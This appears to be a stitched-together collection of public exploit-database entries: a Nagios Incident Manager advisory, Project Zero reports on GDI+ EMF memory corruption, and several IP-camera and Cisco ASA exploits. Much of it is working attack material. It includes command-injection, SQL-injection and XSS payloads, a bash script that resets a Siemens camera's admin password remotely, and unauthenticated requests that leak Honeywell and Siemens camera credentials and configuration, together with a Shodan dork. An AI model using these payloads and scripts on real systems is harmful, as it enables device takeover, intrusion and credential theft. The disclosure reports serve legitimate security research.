Login @ http://host:port/cgi-bin/chklogin.cgi
5. SOLUTION
========================================
Contact the vendor for further information regarding the proper mitigation of this vulnerability.
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nagios Incident Manager Multiple Vulnerabilities
Affected versions: Nagios Incident Manager <= 2.0.0
PDF:
http://www.security-assessment.com/files/documents/advisory/NagiosIncidentManager.pdf
+-----------+
|Description|
+-----------+
The Nagios Incident Manager application is vulnerable to multiple
vulnerabilities, including remote code execution via command injection,
SQL injection and stored cross-site scripting.
+------------+
|Exploitation|
+------------+
==Command Injection==
Multiple command injection vulnerabilities exist within the incident
report file generation functionality as user input is passed to system
shell calls without validation. A limited non-administrative user, who
by default does not have permissions to add custom MIME types for
incident file attachments, can exploit these vulnerabilities to obtain
remote code execution on the Incident Manager system as the ‘apache’ user.
URL => /nagiosim/reports/download/<pdf|jpg>/mttr/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/closed/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/first_response/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
URL => /nagiosim/reports/download/<pdf|jpg>/general/<BASE64 PAYLOAD>
Method => GET
POC Payload => start_date=2016-05-06&end_date=2016-05-06&types[]=2"
"";{touch,/tmp/MYFILE};echo
==SQL Injection==
The Nagios IM admin functionality to update the application settings is
vulnerable to an SQL Injection vulnerability via error-based payloads.
An attacker can inject into the ‘timezone’ POST parameter and retrieve
sensitive information from the application MySQL database.
URL => /nagiosim/admin/settings
Method => POST
Parameter => timezone
Payload => Pacific/Samoa' AND (SELECT 5323 FROM(SELECT
COUNT(*),CONCAT(0x717a7a7171,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,54)),0x7170786a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '
==Stored Cross-Site Scripting==
Multiple stored cross-scripting vulnerabilities exist in the Nagios IM
web interface, allowing a standard user to insert malicious JavaScript
payloads into administrative and non-administrative application
functionality. This attack vector could be used by an authenticated
attacker with standard user privileges to hijack the session of an admin
user and extend their permissions within the application (e.g. adding
PHP as a valid MIME type for file attachments).
URL => /nagiosim/incidents/add
Method => POST
Parameters => title, summary, priority, file_description, status
Render => /nagiosim/incidents, /nagiosim/incidents/details/<ID>
POC Payload => <script>alert(1)</script>
URL => /nagiosim/api/incidents/<ID>/messages
Method => POST
Parameters => title
Render => /nagiosim/incidents/details/<ID>
POC Payload => <script>alert(1)</script>
URL => /nagiosim/profile
Method => POST
Parameters => username, first_name, last_name
Render => /nagiosim/admin/users, Global Menu Banner (username)
POC Payload => <script>alert(1)</script>
+----------+
| Solution |
+----------+
Upgrade to Nagios Incident Manager 2.0.1
+------------+
| Timeline |
+------------+
2/06/2016 - Initial disclosure to vendor
3/06/2016 - Vendor acknowledges receipt of advisory
8/07/2016 - Vendor releases patched software version (2.0.1)
11/08/2016 – Public disclosure
+------------+
| Additional |
+------------+
Further information is available in the accompanying PDF.
http://www.security-assessment.com/files/documents/advisory/NagiosIncidentManager.pdf
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=824
The GDI+ library can handle bitmaps originating from untrusted sources through a variety of attack vectors, like EMF files, which may embed bitmaps in records such as EMR_PLGBLT, EMR_BITBLT, EMR_STRETCHBLT, EMR_STRETCHDIBITS etc. The GDI+ implementation supports bitmaps compressed with the BI_RLE8 (8-bit Run-Length Encoding) compression algorithm, and performs the actual decompression in the gdiplus!DecodeCompressedRLEBitmap function.
In a simplified scheme of things, let's introduce the following symbols, as they are calculated by GDI+ (all arithmetic is performed on signed 32-bit types):
columns = abs(biHeight)
bytes_per_row = abs(biWidth * (((biPlanes * biBitCount + 31) & 0xFFFFFFE0) / 8))
The output buffer used to store the decompressed bitmap is allocated from the heap and has a size of columns * bytes_per_row, which means the bitmap has a high degree of control over the buffer's length. One of the supported RLE escape codes is "End of Line", implemented as follows:
--- cut ---
out_ptr += bytes_per_row;
if (out_ptr > output_buffer_end) {
// Bail out.
}
--- cut ---
The above construct seems correct at a first glance, and indeed works fine on 64-bit platforms. However, in 32-bit Large Address Aware programs which can utilize the full 32-bit address space, the "out_ptr += bytes_per_row" expression may overflow the upper address space bound (0xFFFFFFFF), which will subsequently make the "out_ptr" pointer contain a completely invalid address, while still passing the "out_ptr > output_buffer_end" sanity check.
Here's an example:
biWidth = 0x05900000
biHeight = 0x00000017
biPlanes = 0x0001
biBitCount = 0x0008
As a result, columns = 0x17, bytes_per_row = 0x590000 and the output buffer size is 0x7ff00000. In my test application, the buffer is allocated at address 0x7fff0020, and it ends at 0xffef0020. If we then encode the bitmap as:
End of Line \
End of Line |
End of Line | 24 times
... |
End of Line /
Repeat the 0xcc bytes 255 times.
Or in binary:
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFCC
Then the out_ptr pointer will change as follows:
7fff0020
858f0020
8b1f0020
...
ffef0020
057f0020
As you can see, the address has passed the sanity checks at all stages, and now that it is out of the allocation's bounds, an attempt to write any data will result in a crash:
--- cut ---
(3434.194): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0011015e ebx=ffef0020 ecx=000000fe edx=057f01cc esi=057f0020 edi=0011a6f0
eip=6b090e5a esp=0037f290 ebp=0037f2ac iopl=0 nv up ei pl nz na pe cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010207
gdiplus!DecodeCompressedRLEBitmap+0x195:
6b090e5a 8816 mov byte ptr [esi],dl ds:002b:057f0020=??
0:000> ? dl
Evaluate expression: 204 = 000000cc
0:000> kb
ChildEBP RetAddr Args to Child
0037f2ac 6b091124 057f0020 cc11012c 0037f2cc gdiplus!DecodeCompressedRLEBitmap+0x195
0037f6f4 6b092c7a 001100f8 0011012c 00000000 gdiplus!CopyOnWriteBitmap::CopyOnWriteBitmap+0x96
0037f708 6b0932cc 001100f8 0011012c 00000000 gdiplus!CopyOnWriteBitmap::Create+0x23
0037f720 6b0c1e8b 001100f8 0011012c 00000000 gdiplus!GpBitmap::GpBitmap+0x32
0037f804 6b0c7ed1 0000004f 00143a30 0000a67c gdiplus!CEmfPlusEnumState::PlgBlt+0x92
0037f818 6b0986ca 0000004f 0000a67c 00110074 gdiplus!CEmfPlusEnumState::ProcessRecord+0xe7
0037f834 6b098862 0000004f 00000000 0000a67c gdiplus!GdipPlayMetafileRecordCallback+0x6c
0037f85c 773955ec 472127aa 0047d798 00110074 gdiplus!EnumEmfDownLevel+0x6e
0037f8e8 6b09aa36 472127aa 403581b3 6b0987f4 GDI32!bInternalPlayEMF+0x6a3
0037f920 6b09d199 472127aa 54461fd1 0137f98c gdiplus!MetafilePlayer::EnumerateEmfRecords+0x104
0037f9c8 6b09f455 00000000 54461fd1 0037faf0 gdiplus!GpGraphics::EnumEmf+0x391
0037fb28 6b0a4742 00000000 42901225 42901d0b gdiplus!GpMetafile::EnumerateForPlayback+0x7b9
0037fc24 6b0a47c6 00143228 00000000 00000000 gdiplus!GpGraphics::DrawImage+0x3f5
0037fc88 6b09c792 00143228 0037fcfc 0037fcfc gdiplus!GpGraphics::DrawImage+0x51
0037fcc0 6b09ea7a 00143228 0037fcfc 00000005 gdiplus!GpGraphics::DrawMetafileSplit+0x1f
0037fd14 6b09f4d5 00142f10 0037fda0 00000000 gdiplus!GpMetafile::ConvertToEmfPlus+0x1c1
0037fd38 6b074f71 00142f10 0037fda0 00000005 gdiplus!GpMetafile::ConvertToEmfPlus+0x1d
0037fd74 0118117e 00142f10 00143228 0037fda0 gdiplus!GdipConvertToEmfPlus+0xbf
...
--- cut ---
The issue has been reproduced with a C++ program built with Microsoft Visual Studio 2013 for the x86 platform and with the /LARGEADDRESSAWARE flag set, which boils down to the following code:
--- cut ---
Graphics graphics(hdc);
Metafile *mf = new Metafile(L"C:\\path\\to\\poc.emf");
INT conversionSuccess;
mf->ConvertToEmfPlus(&graphics, &conversionSuccess, Gdiplus::EmfTypeEmfPlusDual, NULL);
--- cut ---
The poc.emf file is attached. The reproducibility of the crash using the specific testcase is obviously highly dependent on the state of the process address space while loading the image, so poc.emf might not necessarily lead to a crash of a GDI+ client other than the test program (such as Microsoft Office).
The above analysis was performed using the gdiplus.dll file found in C:\Windows\winsxs\x86_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.7601.23407_none_5c02a2f5a011f9be\GdiPlus.dll on a fully patched Windows 7 64-bit operating system (md5sum c861ee277cd4e2d914740000161956ef).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40255.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=826
The GDI+ library can handle bitmaps originating from untrusted sources through a variety of attack vectors, like EMF files, which may embed bitmaps in records such as EMR_PLGBLT, EMR_BITBLT, EMR_STRETCHBLT, EMR_STRETCHDIBITS etc.
In a simplified scheme of things, let's introduce the following symbols, as they are calculated by GDI+ (all arithmetic is performed on signed 32-bit types):
columns = abs(biHeight)
bytes_per_row_signed = biWidth * (((biPlanes * biBitCount + 31) & 0xFFFFFFE0) / 8)
While the gdiplus!ValidateBitmapInfo attempts to validate the correctness of the bitmap headers to some degree, it also fills out portions of a structure which is later used to display the bitmap or perform any other operations on the image. One of them is a pointer to the first row of pixels, calculated depending on the signedness of the biHeight field, which indicates if the bitmap is encoded upside-down or not. This is illustrated by the following pseudo-code snippet:
--- cut ---
if (biHeight > 0) {
first_row = &pixels_buffer[bytes_per_row_signed * (biHeight - 1)];
} else {
first_row = pixels_buffer;
}
--- cut ---
Even though there are some dependencies between the various fields that must be met, the attacker still has almost full control over the values of both bytes_per_row_signed and biHeight. If the bytes_per_row_signed variable holds a negative value and biHeight is larger than 1, then we can get the first_row pointer to point at a nearly arbitrary location relative to the address of pixels_buffer.
The exploitation of this bug is additionally facilitated by a flaw in the gdiplus!GetBitmapFromRecord function, which is supposed to check that the EMF record is sufficiently large to fully contain the bitmap data, and is called at the beginning of the BMP-related EMF record handlers, before any BMP parsing actually takes place. The most interesting expression is as follows:
--- cut ---
if (record_length - bitmap_data_offset >= GetDibBitsSize(&header)) {
return TRUE;
}
return FALSE;
--- cut ---
The above check appears to be effective at a first glance, but it turns out that the GetDibBitsSize() function returns 0 if there are any problems detected in the headers, including invalid values in specific fields (biWidth, biHeight, ...), integer overflows etc. As a result, contrary to intuition, a malformed header will cause the above check to automatically pass, opening up the potential for bugs such as the one discussed in this report further in the bitmap handling code.
A poc.emf file is attached. It has been confirmed to crash both x86 and x64 builds of a test EMF viewer written in C++, and Microsoft Office 2013. It uses an EMR_PLGBLT record with a malformed, embedded bitmap and the following fields:
biWidth = 0x30000000
biHeight = 0x00000002
biPlanes = 0x0001
biBitCount = 0x0008
The above combination of values will lead to GetDibBitsSize() returning 0, bytes_per_row_signed holding a negative value, and the first_row pointer addressing an invalid address lower than the actual buffer:
--- cut ---
(4144.1e30): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=f046faf4 ebx=0000fdec ecx=00003e72 edx=00000000 esi=f046012c edi=07c7d624
eip=75969b60 esp=0034ec88 ebp=0034ec90 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210216
msvcrt!memcpy+0x5a:
75969b60 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> kb
ChildEBP RetAddr Args to Child
0034ec90 6b0a5bd3 07c7d624 f046012c 0000f9c8 msvcrt!memcpy+0x5a
0034ecb0 6b09780d 07c7d1e0 f046012c 20000000 gdiplus!EmfPlusCommentStream::Write+0x9e
0034f584 6b098180 07c7d1e0 00000002 08be4cd8 gdiplus!CopyOnWriteBitmap::GetData+0x3f3
0034f59c 6b0a6029 07c7d1e0 00000002 08be4cd8 gdiplus!GpBitmap::GetData+0x1c
0034f5b4 6b0a8a55 00000005 08be4cd8 00000000 gdiplus!MetafileRecorder::WriteObject+0x49
0034f5d8 6b0a7814 07c7badc 0034f730 07c90d28 gdiplus!MetafileRecorder::RecordObject+0x57
0034f720 6b0a453d 0034f7f8 08be4cd8 00000000 gdiplus!MetafileRecorder::RecordDrawImage+0x93
0034f818 6b0a4838 08be4cd8 00000000 00000000 gdiplus!GpGraphics::DrawImage+0x1f0
0034f87c 6b0c205d 08be4cd8 0034f918 00000003 gdiplus!GpGraphics::DrawImage+0x66
0034f96c 6b0c7ed1 0000004f 07c94cb0 0000a67c gdiplus!CEmfPlusEnumState::PlgBlt+0x264
0034f980 6b0986ca 0000004f 0000a67c 00460074 gdiplus!CEmfPlusEnumState::ProcessRecord+0xe7
0034f99c 6b098862 0000004f 00000000 0000a67c gdiplus!GdipPlayMetafileRecordCallback+0x6c
0034f9c4 773955ec 7021208b 05d56ff8 00460074 gdiplus!EnumEmfDownLevel+0x6e
0034fa50 6b09aa36 7021208b 403581b3 6b0987f4 GDI32!bInternalPlayEMF+0x6a3
0034fa88 6b09d199 7021208b 5e461f1b 0134faf4 gdiplus!MetafilePlayer::EnumerateEmfRecords+0x104
0034fb30 6b09f455 00000000 5e461f1b 0034fc58 gdiplus!GpGraphics::EnumEmf+0x391
0034fc90 6b0a4742 00000000 42901225 42901d0b gdiplus!GpMetafile::EnumerateForPlayback+0x7b9
0034fd8c 6b0a47c6 07c75f28 00000000 00000000 gdiplus!GpGraphics::DrawImage+0x3f5
0034fdf0 6b09c792 07c75f28 0034fe64 0034fe64 gdiplus!GpGraphics::DrawImage+0x51
0034fe28 6b09ea7a 07c75f28 0034fe64 00000005 gdiplus!GpGraphics::DrawMetafileSplit+0x1f
0034fe7c 6b09f4d5 07c71d28 0034ff08 00000000 gdiplus!GpMetafile::ConvertToEmfPlus+0x1c1
0034fea0 6b074f71 07c71d28 0034ff08 00000005 gdiplus!GpMetafile::ConvertToEmfPlus+0x1d
0034fedc 010c117e 07c71d28 07c75f28 0034ff08 gdiplus!GdipConvertToEmfPlus+0xbf
...
--- cut ---
The above analysis was performed using the gdiplus.dll file found in C:\Windows\winsxs\x86_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.7601.23407_none_5c02a2f5a011f9be\GdiPlus.dll on a fully patched Windows 7 64-bit operating system (md5sum c861ee277cd4e2d914740000161956ef).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40256.zip
#!/bin/bash
#
# SIEMENS IP Camera CCMW1025 x.2.2.1798 remote change admin user/password
#
# Copyright 2016 (c) Todor Donev <todor.donev at gmail.com>
# http://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
#
if [[ $# -gt 4 || $# -lt 3 ]]; then
echo " [ SIEMENS IP Camera CCMW1025 x.2.2.1798 remote change admin user/password"
echo " [ =================================================="
echo " [ Usage: $0 <target> <user> <password> <repeat password>"
echo " [ Example: $0 192.168.1.200:80 hacker teflon teflon"
echo " ["
echo " [ Copyright 2016 (c) Todor Donev <todor.donev at gmail.com>"
echo " [ http://www.ethical-hacker.org/ https://www.facebook.com/ethicalhackerorg "
exit;
fi
GET=`which GET 2>/dev/null`
if [ $? -ne 0 ]; then
echo " [ Error : libwww-perl not found =/"
exit;
fi
GET "http://$1/cgi-bin/writefile.cgi?DEFonoff_adm=&Adm_ID=$2&Adm_Pass1=$3&Adm_Pass2=$4&Language=en&Logoff_Time=0&UpSectionName=ADMINID" 0&> /dev/null <&1
# Exploit Title: Cisco ASA 8.X Authentication Bypass
# Date: 17-08-2016
# Exploit Author: Equation Group
# Vendor Homepage: Cisco
# Software Link: Cisco
# Version: Cisco ASA 8.X
# Tested on: Cisco ASA 8.4.2
# CVE : Not sure
Requirements:
* SNMP read (public) string
* Access to SNMP service
* SSH port accessible
Full Exploit:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40258.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=828
The Microsoft GDI+ implementation of the EMF format supports records corresponding to the ExtTextOutA() and PolyTextOutA() API functions. Both CEmfPlusEnumState::ExtTextOutA and CEmfPlusEnumState::PolyTextOutA handlers suffer from a security vulnerability in the handling of the "offDx" record field, which is described in the following way in the format specification:
--- cut ---
offDx (4 bytes): A 32-bit unsigned integer that specifies the offset to an intercharacter spacing
array, in bytes, from the start of the record in which this object is contained. This value MUST be
32-bit aligned.
--- cut ---
The offset is supposed to address an array of "Chars" (another field in the text records, specifying the number of characters to be displayed) double words, taking up a total of 4 * N bytes. However, instead of verifying that the provided record is sufficiently large to contain 4 * N bytes at the specified offset, it only checks if it can fit 4 bytes (completely ignoring the actual number of characters in the message, which can be larger than 1). A pseudo-code of the current, vulnerable code is shown below:
--- cut ---
if ( record_size - offString >= nChars && (!nChars || record_size - 4 >= record->emrtext.offDx) ) {
// Validation passed, continue processing the record.
}
--- cut ---
There is definitely a flaw in the implementation, but one which would typically only lead to an out-of-bound read condition, since it's a problem with the sanitization of an input buffer. However, the logic found in the remainder of the function is as follows:
- Attempt to convert the textual ANSI string in the record to a wide-char string, using the MultiByteToWideChar() function and the code page specified in the most recently selected font.
- If the number of characters converted is equal to the number of bytes in the input buffer, CEmfPlusEnumState::PlayExtTextOut() is called and the function returns.
- Otherwise, the function proceeds to rewrite the offDx buffer by calling EmfEnumState::CreateCopyOfCurrentRecord() to allocate an exact copy of the current record (with the same size), and then copying entries of the intercharacter spacing array, omitting those corresponding to bytes which cause the IsDBCSLeadByteEx() function to return true. Once the rewriting is performed, CEmfPlusEnumState::PlayExtTextOut() is called with the new record as the parameter.
In order to trigger the more interesting array rewriting behavior, we must get the MultiByteToWideChar() function to convert fewer characters than there are bytes in the input buffer, which means we have to utilize a string in a non-standard encoding, which supports double-byte character sets (DBCS). Luckily, this is possible by selecting a font with an appropriate charset (e.g. SHIFTJIS_CHARSET) into the HDC, and invoking either of the *TextOutA() handlers with a byte stream containing so-called lead bytes (which folds two bytes into a single character, decreasing the eventual return value of the MultiByteToWideChar() call).
Since the spacing array in the new record is too small to store entries for all "Chars" characters, it is overflown with data read from memory after the original record buffer. Considering the complexity of the EMF format, other records in the picture file could be easily used to massage the heap such that the record copy is overflown with fully controlled data. The issue has been reproduced in Microsoft Office 2013, as well as a simple C++ program which boils down to the following calls:
--- cut ---
Graphics graphics(hdc);
Metafile *mf = new Metafile(L"C:\\path\\to\\poc.emf");
INT conversionSuccess;
mf->ConvertToEmfPlus(&graphics, &conversionSuccess, Gdiplus::EmfTypeEmfPlusDual, NULL);
--- cut ---
An example crash log from PowerPoint 2013, indicating heap corruption, is shown below (the condition can also be reproduced reliably by enabling Page Heap on the GDI+ client process):
--- cut ---
(2a8c.2bd8): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=00000000 ecx=772336ab edx=0022cb85 esi=03bd0000 edi=1171ffc0
eip=7728e815 esp=0022cdd8 ebp=0022ce50 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00200206
ntdll!RtlReportCriticalFailure+0x29:
7728e815 cc int 3
0:000> kb
ChildEBP RetAddr Args to Child
0022ce50 7728f749 c0000374 772c4270 0022ce94 ntdll!RtlReportCriticalFailure+0x29
0022ce60 7728f829 00000002 64dc1326 03bd0000 ntdll!RtlpReportHeapFailure+0x21
0022ce94 7724ab46 0000000c 03bd0000 1171ffc0 ntdll!RtlpLogHeapFailure+0xa1
0022cf84 771f3431 00000258 00000260 03bd00c4 ntdll!RtlpAllocateHeap+0x7b2
0022d008 695071ec 03bd0000 00000000 00000258 ntdll!RtlAllocateHeap+0x23a
0022d01c 6951bbf1 00000258 116b5104 03bdd558 gdiplus!GpMalloc+0x16
0022d030 69557185 116b50e0 116b50e0 03bdd558 gdiplus!GpGraphics::Save+0x11
0022d4b0 69557bdc 116b50e0 116b5104 116b30d8 gdiplus!CEmfPlusEnumState::PlayExtTextOut+0xda
0022d4ec 69557f25 00000053 03bdae00 00006044 gdiplus!CEmfPlusEnumState::ExtTextOutA+0x136
0022d500 695286ca 00000053 00006044 0d67b568 gdiplus!CEmfPlusEnumState::ProcessRecord+0x13b
0022d51c 69528862 00000053 00000000 00006044 gdiplus!GdipPlayMetafileRecordCallback+0x6c
0022d544 768155f4 9d211b17 0d567180 0d67b568 gdiplus!EnumEmfDownLevel+0x6e
0022d5d0 6952aa36 9d211b17 403581b3 695287f4 GDI32!bInternalPlayEMF+0x6a3
0022d608 6952d199 9d211b17 05462305 0122d674 gdiplus!MetafilePlayer::EnumerateEmfRecords+0x104
0022d6b0 6952f455 00000000 05462305 0022d7d8 gdiplus!GpGraphics::EnumEmf+0x391
0022d810 69534742 00000000 42901225 42901d0b gdiplus!GpMetafile::EnumerateForPlayback+0x7b9
0022d90c 695347c6 03bd2fd8 00000000 00000000 gdiplus!GpGraphics::DrawImage+0x3f5
0022d970 6952c792 03bd2fd8 0022d9e4 0022d9e4 gdiplus!GpGraphics::DrawImage+0x51
0022d9a8 6952ea7a 03bd2fd8 0022d9e4 00000004 gdiplus!GpGraphics::DrawMetafileSplit+0x1f
0022d9fc 6952f4d5 03bdc438 0022dadc 00000000 gdiplus!GpMetafile::ConvertToEmfPlus+0x1c1
0022da20 69504f71 03bdc438 0022dadc 00000004 gdiplus!GpMetafile::ConvertToEmfPlus+0x1d
0022da5c 54793044 03bdc438 03bd2fd8 0022dadc gdiplus!GdipConvertToEmfPlus+0xbf
WARNING: Stack unwind information not available. Following frames may be wrong.
0022daf0 548c7b8d 00000000 03bdc438 b93aea31 oart!Ordinal3385+0x7e8
0022df18 548c749b 0022e3a4 094c4380 0022e18c oart!Ordinal655+0x874
0022e12c 54793cbb 0022e3a4 094c4380 0022e18c oart!Ordinal655+0x182
0022e1c0 546bf722 0022e3a4 094c4380 00000000 oart!Ordinal5891+0xad1
0022e200 5474987d 0022e3a4 0d4f7f34 0022e2ec oart!Ordinal3910+0xfd6
0022e214 546bf6b4 0022e3a4 b93ad771 0d4f7f34 oart!Ordinal10880+0x98
0022e258 546beea2 1c0e82b0 b93ad1a5 0d2bce4c oart!Ordinal3910+0xf68
0022e48c 546be7e4 0022e968 0022ed6c 00000002 oart!Ordinal3910+0x756
0022e550 546be4d3 0d2bce48 0022e964 09661440 oart!Ordinal3910+0x98
0022e574 546be440 0022e968 00000002 0022e9b8 oart!Ordinal8924+0xaf
0022e598 546be3aa 0022e968 00000002 0022e9b8 oart!Ordinal8924+0x1c
0022e728 546bc00d 0d83a888 00000000 00000000 oart!Ordinal5363+0x261
0022e784 5474c3c6 00000000 00000000 0d43e458 oart!Ordinal8822+0x20
0022e894 5474c224 0022e964 0022eaa0 00000000 oart!Ordinal5408+0x4f1
0022ea64 5474bff6 0d371f40 0022eaa0 00000000 oart!Ordinal5408+0x34f
0022eb28 54749818 0d371f40 0022ebac 0022eb4c oart!Ordinal5408+0x121
0022eb5c 5473ea78 0d371f40 0022ebac 00000000 oart!Ordinal10880+0x33
0022ed0c 54741fc8 0d371f40 0022ef28 00000000 oart!Ordinal1852+0x241
0022ed44 547425e5 0d371f40 0022ef28 00000000 oart!Ordinal2425+0x5ea
0022ef6c 54743796 0d1a15a0 00000000 0022f34c oart!Ordinal2425+0xc07
0022f0e4 54741d5c 0022f1f0 0473c1ab 3feab68a oart!Ordinal2081+0x292
0022f210 547439d6 0022f2d0 0473c1ab 3feab68a oart!Ordinal2425+0x37e
0022f268 554ecfaa 0022f2d0 0473c1ab 3feab68a oart!Ordinal8518+0xb6
0022f380 554edbd7 b93ac69d 0d3d99bc 0d3d9998 ppcore!PPMain+0x74eff
0022f3b4 554edba9 55497d99 0022f3df b93ac6d9 ppcore!PPMain+0x75b2c
0022f3f0 55497d5a 0022f428 0fabe376 0d3d99b8 ppcore!PPMain+0x75afe
0022f3f8 0fabe376 0d3d99b8 0d184d04 0fabe203 ppcore!PPMain+0x1fcaf
0022f428 0fabd28d 003f9a38 003f7e00 003ff518 mso!Ordinal8295+0x22d
0022f440 0fbd483a 003f9a38 01a81a32 003ff608 mso!Ordinal4996+0x12b
0022f478 0fbd476e 00000001 003ff608 003f7d5c mso!Ordinal3599+0xaf
0022f4d0 0fbce774 003f7d5c 00000000 003f7e9c mso!Ordinal9018+0x334
0022f4ec 0fbcc03c 00000000 0022f55c 00000100 mso!Ordinal8480+0x29d
0022f500 0fbcbf08 003f7e9c 0022f528 5549d3f5 mso!Ordinal4921+0x4c1
0022f50c 5549d3f5 03cd02a0 ffffffff 5549d38b mso!Ordinal4921+0x38d
0022f528 5549d26c 0022f55c 00000001 00000000 ppcore!PPMain+0x2534a
0022f540 5549d238 0022f55c b93ac2b5 01033034 ppcore!PPMain+0x251c1
0022f79c 554780fc 0022f7b8 b93acd25 01033034 ppcore!PPMain+0x2518d
0022f80c 01031572 00312c8c 0022f8ac 0103154a ppcore!PPMain+0x51
0022f818 0103154a 01030000 00000000 00312c8c POWERPNT+0x1572
0022f8ac 76a5338a fffde000 0022f8f8 771f9902 POWERPNT+0x154a
0022f8b8 771f9902 fffde000 64dc254a 00000000 kernel32!BaseThreadInitThunk+0xe
0022f8f8 771f98d5 010312bb fffde000 ffffffff ntdll!__RtlUserThreadStart+0x70
0022f910 00000000 010312bb fffde000 00000000 ntdll!_RtlUserThreadStart+0x1b
--- cut ---
The poc.emf file is attached.
The above analysis was performed using the gdiplus.dll file found in C:\Windows\winsxs\x86_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.7601.23407_none_5c02a2f5a011f9be\GdiPlus.dll on a fully patched Windows 7 64-bit operating system (md5sum c861ee277cd4e2d914740000161956ef).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40257.zip
1. Advisory Information
========================================
Title : Honeywell IP-Camera (HICC-1100PT) Unauthenticated Remote Credentials Disclosure
Vendor Homepage : https://www.asia.security.honeywell.com
Remotely Exploitable : Yes
Tested on Camera types : HICC-1100PT
Reference : https://www.asia.security.honeywell.com/Pages/product.aspx?category=720P-1.3M%20Box%20Camera&cat=HSG-ASIASECURITY&pid=HICC-1100T
Vulnerability : Username / Password Disclosure (Critical/High)
Shodan Dork : html:"Honeywell IP-Camera"
Date : 18/08/2016
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman.
3. Description
========================================
Honeywell IP-Camera (HICC-1100PT) allows to unauthenticated user disclose the username & password remotely by simple request which made by browser.
4. Proof-of-Concept:
========================================
Simply go to the following url:
http://host:port/cgi-bin/readfile.cgi?query=ADMINID
Should return some javascript variable which contain the credentials and other configuration vars:
var Adm_ID="admin"; var Adm_Pass1=“admin”; var Adm_Pass2=“admin”; var Language=“en”; var Logoff_Time="0";
Request:
----------
GET /cgi-bin/readfile.cgi?query=ADMINID HTTP/1.1
Host: host:port
Connection: close
Response:
----------
HTTP/1.0 200 OK
Connection: close
Content-type: text/html
var Adm_ID="admin";
var Adm_Pass1=“admin”;
var Adm_Pass2=“admin”;
var Language=“en”;
var Logoff_Time="0";
Login @ http://host:port/cgi-bin/chklogin.cgi
5. SOLUTION
========================================
Contact the vendor for further information regarding the proper mitigation of this vulnerability.
#
#
# Multiple SIEMENS IP Cameras auth bypass configuration download
#
# Tested:
# SIEMENS IP Camera CCID1410-ST X.1.0.24
# SIEMENS IP Camera CCMW1025 x.2.2.1798
# SIEMENS IP Camera CCMS2025 x.2.2.1798
# SIEMENS IP Camera CVMS2025-IR x.2.2.1798
# SIEMENS IP Camera CVMS2025-IR CxMS2025_V2458
# SIEMENS IP Camera CVMS2025-IR CxMS2025_V2458_SP1
# SIEMENS IP Camera CCPW5025-IR CCPWx025_V0.1.58
#
# ...and more, more devices who use same firmware
#
# Copyright 2016 (c) Todor Donev <todor.donev at gmail.com>
# http://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
#
http://TARGET/cgi-bin/chklogin.cgi?file=config.ini
http://TARGET/cgi-bin/check.cgi?file=ikwd03conf.ini
1. Advisory Information
========================================
Title : Vanderbilt IP-Camera (CCPW3025-IR + CVMW3025-IR) Remote Credentials Disclosure
Vendor Homepage : https://is.spiap.com/
Remotely Exploitable : Yes
